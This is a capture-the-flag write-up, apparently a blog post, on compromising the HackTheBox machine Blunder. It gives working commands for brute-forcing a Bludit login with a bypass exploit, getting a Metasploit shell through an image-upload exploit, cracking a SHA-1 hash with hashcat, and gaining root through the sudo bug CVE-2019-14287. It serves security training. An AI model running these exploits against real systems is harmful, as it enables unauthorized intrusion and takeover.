This HackTheBox can be found here.
Blunder is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
Like always, we’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.10.191
1
2
3
4
5
6
7
8
9
Nmap scan report for 10.10.10.191
Host is up (0.023s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
The only port open is 80:

I first ran dirb, and saw that there is an /admin directory:
On the admin page, we see a title of Bludit. I couldn’t find default credentials or a version number (after a very quick search). Using searchploit, we see there are a few exploits to try:

I tested the known exploits, but didn’t have any success. Bludit has a built-in mechanism to detect and block brute-force attacks against the login page. There is a bypass POC on Kali that I tried. After testing Bludit 3.9.2 - Auth Bruteforce Bypass we didn’t have any luck using admin and the rockyou.txt wordlist. I went back to do more enumeration.

After looking at the nikto output, I found the version of the app v3.9.2 from http://10.10.10.191/bl-plugins/about/metadata.json:
Initial Foothold

Further directory enumeration with gobuster found a todo.txt file:
1
gobuster dir -u http://10.10.10.191 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt
1
2
3
4
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
One

It looks like we have a new username so let’s see if we can brute-force the pass for fergus. I first tried fergus and rockyou.txt, but that failed. Using cewl to create a custom wordlist worked based on the target blog worked:
1
2
3
4
5
6
echo "fergus" > user.txt
searchsploit -m 48942
cewl http://10.10.10.191/ > pass_file.txt
python3 48942.py -l http://10.10.10.191/admin/login -u user.txt -p pass_file.txt
1
fergus:RolandDeschain
If we login, we see the admin dashboard:

Now that we have credentials and know the version, we can use metasploit to get a meterpreter shell as www-data through a known exploit:
1
2
3
4
5
6
7
msfconsole
use exploit/unix/webapp/bludit_upload_images_exec
set BLUDITUSER fergus
set BLUDITPASS RolandDeschain
set RHOSTS 10.10.10.191
set LHOST tun0
run

Now that we have a shell, we can explore the system. The first thing I’ll check out is the /ftp dir:
1
2
3
4
5
6
7
8
Hey Sophie
I've left the thing you're looking for in here for you to continue my work
when I leave. The other thing is the same although Ive left it elsewhere too.
Its using the method we talked about; dont leave it on a post-it note this time!
Thanks
Shaun
After looking at the files, I decided to move on and come back later I didn’t find anything.
The home directory shows two users
- hugo
- shaun
Looking within the www directory, we find a file that contains hashed admin credentials for hugo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
Running the hash through hash-identifier we see it’s SHA-1. We can use hashcat to crack it:
1
2
echo "faca404fd5c0a31cf1897b823c695c85cffeb98d" > hugo.hash
sudo hashcat -m 100 hugo.hash /usr/share/wordlists/rockyou.txt
The plaintext wasn’t in rockyou.txt so I reran the attempt using the best64 rule and grabbed the plaintext pass of Password120:
1
sudo hashcat -m 100 hugo.hash /usr/share/wordlists/rockyou.txt -r best64.rule

Now that we have hugo’s password, let’s see if we can login as him:
1
su hugo

Dropping into a shell from meterpreter, we see it’s not fully interactive. Let’s upgrade it:
1
python -c 'import pty; pty.spawn("/bin/bash")'
We can now grab user.txt:

Privilege Escalation
When checking if we can run anything as sudo, we see the following:


The above means that we can run /bin/bash as any user other than root. After some googling, I found this POC that exploits CVE-2019-14287 whenever we have these permissions. This CVE works for sudo versions < 1.8.28. We can check what version is on the box by running sudo -V:

It looks like the box is vulnerable. To exploit it, run the following:
1
sudo -u#-1 /bin/bash
We should now have a root shell, and can grab the last flag: